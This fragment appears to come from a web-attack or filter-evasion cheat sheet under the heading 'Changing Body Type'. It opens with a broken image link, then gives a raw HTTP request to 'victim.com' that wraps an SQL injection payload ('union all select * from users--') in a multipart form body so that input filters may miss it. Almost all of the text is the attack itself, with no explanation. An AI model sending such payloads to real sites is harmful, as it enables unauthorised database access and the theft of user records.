 Changing Body Type
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=1
Content-Length: 95
--1
Content-Disposition: form-data; name="input1"
'union all select * from users--
--1--
 